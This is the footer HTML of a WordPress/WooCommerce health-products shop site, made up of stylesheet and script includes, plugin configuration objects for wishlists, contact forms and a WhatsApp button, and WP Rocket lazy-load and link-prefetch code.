				<div class="elementor-element elementor-element-47b38fc elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="47b38fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyright © 2023 healthyU</p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>		
		
	</div><!-- .site -->
<div id="wa"></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZ2X3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766913069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-423-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1767912085' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-89.css?ver=1767910727' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766913069' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766913069' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/bootstrap.min.js?ver=20150330" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/slick.min.js?ver=1.8.0" id="slick-js" defer></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var ogami_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/countdown.js?ver=20150315" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="ogami-functions-js-extra">
/* <![CDATA[ */
var ogami_ajax = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/functions.js?ver=20150330" id="ogami-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ogami-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":0}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://healthyuksa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d550521c2d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://healthyuksa.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https:\/\/healthyuksa.com\/wishlist-2\/?wishlist-action","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce\/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https:\/\/healthyuksa.com\/my-account-2\/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.5.0" id="yith-wcwl-add-to-wishlist-gutenberg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//healthyuksa.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d9e653fc81","remove_from_wishlist_nonce":"af20b34732","reload_wishlist_and_adding_elem_nonce":"18d87a7377","load_mobile_nonce":"6dc0ab4554","delete_item_nonce":"a42354704e","save_title_nonce":"9046c0cfa8","save_privacy_nonce":"43f82da7fc","load_fragments_nonce":"2e471433bb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/healthyuksa.com"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/healthyuksa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.3" id="nta-wa-libs-js" defer></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"13b795b8c2","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.3" id="nta-js-global-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/healthyuksa.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"7c627cbaf1","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/healthyuksa.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
